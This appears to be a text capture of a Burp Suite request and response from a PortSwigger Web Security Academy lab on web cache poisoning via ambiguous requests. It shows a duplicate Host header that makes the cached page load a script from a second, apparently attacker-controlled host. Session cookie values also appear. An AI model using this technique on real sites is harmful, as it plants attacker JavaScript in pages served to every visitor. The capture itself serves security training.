 Send Cancel < > Target: https://acbe1f291e1f628b808f0f54009e00d6.web-security-academy.net
Request
Raw Params Headers Hex Hackvertor
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host:
acbe1f291e1f628b808f0f54009e00d6.web-security-academy.net
3 Host:
ac1f1f241e68627880f80f4a018500b8.web-security-academy.net
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://portswigger.net/web-security/host-header/exploiting/l
ab-host-header-web-cache-poisoning-via-ambiguous-requests
9 Connection: close
10 Cookie: _lab=
47%7cMC0CFEezlEYZ6NikFUptrTjvYj2XAvouAhUAjUIrbxWpynzpuzBbVkvr
NTFPN3salYCw4p1rKPAxDlKfl67XBqOizYc2D%2bLZEYuX2ot%2b1joR7iACf
pCF3HNnDJ0dSg1Dl8rJ0x4EopP6fxGSftpAdioDXF5aMMcJItoMJZaMMc2O7e
43; session=FeQ2Kyv2UxfWfC7uTzGPU0JZELWZruTZ
11 Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex Hackvertor
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Keep-Alive: timeout=0
4 Cache-Control: max-age=30
5 Age: 3
6 X-Cache: hit
7 X-XSS-Protection: 0
8 Connection: close
9 Content-Length: 12949
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <link href=/resources/css/academyLabHeader.css rel=style
15 <link href=/resources/css/labsEcommerce.css rel=styleshe
16 <title>
Web cache poisoning via ambiguous requests
</title>
17 </head>
18 <body>
19 <script type="text/javascript" src="//ac1f1f241e68627880
</script>